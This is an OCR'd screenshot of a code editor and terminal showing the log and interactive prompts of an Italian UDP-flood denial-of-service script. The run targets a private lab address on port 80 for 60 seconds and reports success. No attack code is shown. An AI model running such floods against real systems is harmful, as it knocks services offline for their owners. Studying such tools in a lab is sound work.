 attacco.log - Codici - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Attacco_DoS.py attacco.log
attacco.log
1 2024-09-18 16:24:23,928 - INFO - Target selezionato: 192.168.50.164
2 2024-09-18 16:24:33,612 - INFO - Porta di attacco selezionata: 80
3 2024-09-18 16:24:52,566 - INFO - Dimensione pacchetto selezionata: 50 KB
4 2024-09-18 16:24:56,892 - INFO - Durata dell'attacco selezionata: 60 secondi.
5 2024-09-18 16:24:56,892 - INFO - Inizio attacco UDP Flood verso 192.168.50.16
6 2024-09-18 16:25:56,893 - INFO - --- Report Attacco ---
7 Target IP: 192.168.50.164
8 Protocollo: UDP
9 Porta: 80
10 Dimensione Pacchetto: 50 KB
11 Durata Attacco: 60 secondi
12 Inizio Attacco: 2024-09-18 14:24:56
13 Fine Attacco: 2024-09-18 14:25:56
14 Esito: Successo
15 Errori: Nessuno
16 ---------------------
17 2024-09-18 16:25:56,893 - INFO - Attacco UDP Flood terminato.
18
11
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Python
┌─[sushanto@parrot]─[~/Documenti/Codici]
└──╼ $/bin/python3 /home/sushanto/Documenti/Codici/Attacco_DoS.py
Inserisci l'IP del target: 192.168.50.164
Target selezionato: 192.168.50.164
Vuoi eseguire una scansione delle porte aperte su 192.168.50.164? (s/n): n
Inserisci una porta specifica per l'attacco: 80
Porta di attacco selezionata: 80
Inserisci la dimensione del pacchetto in KB: 50
Dimensione pacchetto selezionata: 50 KB
Inserisci la durata dell'attacco (in secondi): 60
Durata dell'attacco selezionata: 60 secondi.
Inizio attacco UDP Flood verso 192.168.50.164 sulla porta 80 con pacchetti iniziali di 51200
byte per 60 secondi.
--- Report Attacco ---
Target IP: 192.168.50.164
Protocollo: UDP
Porta: 80
Dimensione Pacchetto: 50 KB
Durata Attacco: 60 secondi
Inizio Attacco: 2024-09-18 14:24:56
Fine Attacco: 2024-09-18 14:25:56
Esito: Successo
Errori: Nessuno
---------------------
Attacco UDP Flood terminato.
Vuoi continuare con lo stesso IP (1), cambiare IP (2) o uscire
(3)?